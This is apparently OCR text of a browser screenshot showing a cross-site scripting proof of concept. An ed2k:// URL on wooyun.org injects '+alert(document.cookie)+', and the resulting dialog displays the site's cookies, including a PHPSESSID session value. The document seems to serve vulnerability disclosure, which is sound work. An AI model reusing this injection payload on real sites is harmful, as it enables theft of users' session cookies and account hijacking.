 2345王牌浏览器 6.5
文件 查看 收藏 工具 帮助
www.wooyun.org/"ed2k://%7Cfile%7Ctest%7C'+alert(document.cookie)+'%7Ctest//"
搜索
收藏 智慧 编程 文学 英文 图绘 历史 小说 chrome操作 课本_百度 大学 Coursera 优化/美化 有道网页翻 免费VPN,破
404 | WooYun.org
www.wooyun.org 上的网页显示:
bdshare_firstime=1453730958112;
PHPSESSID=rc355b108ppjqsrqq9ddun3lp7;
Hm_lvt_c12f88b5c1cd041a732dea597a5ec94c=14537
30958,1453739466,1453770368,1453770471;
Hm_lpvt_c12f88b5c1cd041a732dea597a5ec94c=1453
770475
确定
www.wooyun.org
100%